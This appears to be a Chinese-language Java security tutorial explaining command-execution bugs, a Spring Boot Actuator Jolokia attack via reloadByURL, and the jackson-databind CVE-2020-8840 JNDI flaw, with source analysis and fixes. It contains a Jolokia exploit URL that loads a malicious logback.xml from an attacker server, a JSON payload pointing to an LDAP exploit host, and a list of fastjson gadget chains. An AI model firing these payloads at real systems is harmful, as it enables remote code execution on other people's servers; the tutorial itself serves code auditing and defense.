前言
- 读者受众:所有人
- 阅读要求:30mins
- 文章中2620还没写完,清水川崎大佬就爆2634了,据说他还藏了很多个0day

RCE
简单案例分析RCE

通过Java执行系统命令,与cmd中或者终端上一样执行shell命令,最典型的用法就是使用Runtime.getRuntime().exec(command)或者new ProcessBuilder(cmdArray).start()。
1 | //漏洞源码 |
漏洞成因分析
1 | flowchat |
流程图显示的代码执行的过程,不难发现我们没有看到过滤参数,判断参数是否输入正确的一系列操作,从而导致的命令执行漏洞。
说明:
- process指向一个本地进程,相对于main进程来说,process指向的称为子进程。^1
- BufferedInputStream 是缓冲输入流,它继承FilterInputStream类。BufferedInputStream 的作用是为另一个输入流添加一些功能,例如,提供“缓冲功能”以及支持“mark()标记”和“reset()重置方法”。BufferedInputStream 本质上是通过一个内部缓冲区数组实现的。例如,在新建某输入流对应的BufferedInputStream后,当我们通过read()读取输入流的数据时,BufferedInputStream会将该输入流的数据分批的填入到缓冲区中。每当缓冲区中的数据被读完之后,输入流会再次填充数据缓冲区;如此反复,直到我们读完输入流数据位置。[^2]
知识内容补充
继续阅读下面的内容,你需要补充更多知识。
- Java序列化和反序列化
- RMI、JRMP、JMX、JNDI
- JNDI注入原理
笔者在此,做一个简单介绍。
- Java序列化对象因其可以方便的将对象转换成字节数组,又可以方便快速的将字节数组反序列化成Java对象而被非常频繁的被用于Socket传输。 在RMI(Java远程方法调用-Java Remote Method Invocation)和JMX(Java管理扩展-Java Management Extensions)服务中对象反序列化机制被强制性使用。在Http请求中也时常会被用到反序列化机制,如:直接接收序列化请求的后端服务、使用Base编码序列化字节字符串的方式传递等。
- Java RMI用于不同虚拟机之间的通信,这些虚拟机可以在不同的主机上、也可以在同一个主机上;一个虚拟机中的对象调用另一个虚拟上中的对象的方法,只不过是允许被远程调用的对象要通过一些标志加以标识。
- JRMP( Java Remote Method Protocol)协议通信,用于规范远程方法调用的协议
- Java命名和目录接口(Java Naming and Directory Interface,缩写JNDI),是Java的一个目录服务应用程序接口(API),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发人员在开发过程中可以使用名称来访问对象。
- 关于JNDI注入百度有很多文章,推荐深入理解JNDI注入与Java反序列化漏洞利用、JNDI注入原理及利用
推荐文章:
- Java 序列化/反序列化
- 基于Java反序列化RCE - 搞懂RMI、JRMP、JNDI
- 搞懂RMI、JRMP、JNDI-终结篇
- MicroFocus研究论文(纯英文)
- Exploiting JNDI Injections in Java
Spring Boot Actuators to RCE
Actuator 是 springboot 提供的用来对应用系统进行自省和监控的功能模块,借助于 Actuator 开发者可以很方便地对应用系统某些监控指标进行查看、统计等。在 Actuator 启用的情况下,如果没有做好相关权限控制,非法用户可通过访问默认的执行器端点(endpoints)来获取应用系统中的监控信息。
使用老外提供的源码,用mvn编译运行。GitHub项目地址直接访问http://127.0.0.1:8090/jolokia/list
或者修改ip和端口actuator-testbed\src\main\resources\application.properties



上面的reloadByURL可以加载一个外部URL进而重新加载日志配置,结果造成了RCE。我们需要构造一个恶意logback.xml的URL。http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/httpserver_ip/logback.xml
1 | //下面是logback.xml内容 |
rmi和ldap服务都能触发这个漏洞,笔者在这里选择rmi服务。

简单的触发流程流程图:
1 | flowchat |
源码分析
- 第一步会先注册jolokia

- http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/httpserver_ip/logback.xml
看上面URL分析reloadByURL很重要,看一下源码不难发现下面三行代码是关键,重置日志配置。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24public void reloadByURL(URL url) throws JoranException {
StatusListenerAsList statusListenerAsList = new StatusListenerAsList();
addStatusListener(statusListenerAsList);
addInfo("Resetting context: " + loggerContext.getName());
loggerContext.reset();
// after a reset the statusListenerAsList gets removed as a listener
addStatusListener(statusListenerAsList);
try {
if (url != null) {
JoranConfigurator configurator = new JoranConfigurator();
configurator.setContext(loggerContext);
configurator.doConfigure(url);
addInfo("Context: " + loggerContext.getName() + " reloaded.");
}
} finally {
removeStatusListener(statusListenerAsList);
if (debug) {
StatusPrinter.print(statusListenerAsList.getStatusList());
}
}
}1
2
3addStatusListener(statusListenerAsList);
addInfo("Resetting context: " + loggerContext.getName());
loggerContext.reset();
推荐文章
spring boot actuator rce via jolokia
Attack Spring Boot Actuator via jolokia Part 2
关于此漏洞更多的骚操作参考
代码审计关键词
1 | trace |
防护措施
在使用Actuator时,不正确的使用或者一些不经意的疏忽,就会造成严重的信息泄露等安全隐患。在代码审计时如果是springboot项目并且遇到actuator依赖,则有必要对安全依赖及配置进行复查。也可作为一条规则添加到黑盒扫描器中进一步把控。
安全的做法是一定要引入security依赖,打开安全限制并进行身份验证。同时设置单独的Actuator管理端口并配置不对外网开放。
更多防护措施参考SpringBoot应用监控Actuator使用的安全隐患
CVE-2020-8840 FasterXML/jackson-databind 远程代码执行漏洞
FasterXML/jackson-databind是一个用于JSON和对象转换的Java第三方库,可将Java对象转换成json对象和xml文档,同样也可将json对象转换成Java对象。
1 | //漏洞POC |

我们查看官方的漏洞源码提交修复记录GitHub地址分析。
- 查看POC ,找到JndiConverter类
1
String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\",{\"asText\":\"ldap://localhost:1389/Exploit\"}]";

- 查看类的继承关系,找到AbstractConverter类

- 找到toObject方法,证据不足,继续溯源。
1
2
3
4
5
6
7
8public final Object toObject(String text) {
if (text == null) {
return null;
} else {
Object value = this.toObjectImpl(this.trim ? text.trim() : text);
return value;
}
} - 证据充分,此是内奸。重置text内容导致RCE。
1
2
3
4public final void setAsText(String text) {
Object value = this.toObject(this.trim ? text.trim() : text);
super.setValue(value);
}
思路整理
1 | flowchat |
修复方式
4. 升级 jackson-databind 至2.9.10.3、2.8.11.5、2.10.x
5. 排查项目中是否使用 xbean-reflect。该次漏洞的核心原因是xbean-reflect 中存在特殊的利用链允许用户触发 JNDI 远程类加载操作。将xbean-reflect移除可以缓解漏洞所带来的影响。
推荐几个历史版本RCE
- com.threedr3am.bug.fastjson.FastjsonSerialize(TemplatesImpl) 利用条件:fastjson <= 1.2.24 + Feature.SupportNonPublicField
- com.threedr3am.bug.fastjson.NoNeedAutoTypePoc 利用条件:fastjson < 1.2.48 不需要任何配置,默认配置通杀RCE
- com.threedr3am.bug.fastjson.HikariConfigPoc(HikariConfig) 利用条件:fastjson <= 1.2.59 RCE,需要开启AutoType
- com.threedr3am.bug.fastjson.CommonsProxyPoc(SessionBeanProvider) 利用条件:fastjson <= 1.2.61 RCE,需要开启AutoType
- cas-4.1.x~4.1.6 反序列化漏洞(利用默认密钥)
- cas-4.1.7~4.2.x 反序列化漏洞(需要知道加密key和签名key)
参考
https://github.com/JoyChou93/java-sec-code/wiki
http://www.jianfensec.com/70.html
https://www.cnblogs.com/tr1ple/p/12348886.html
[^2]: https://www.cnblogs.com/isme-zjh/p/11506495.html
https://github.com/jas502n/CVE-2020-8840
https://github.com/fairyming/CVE-2020-8840



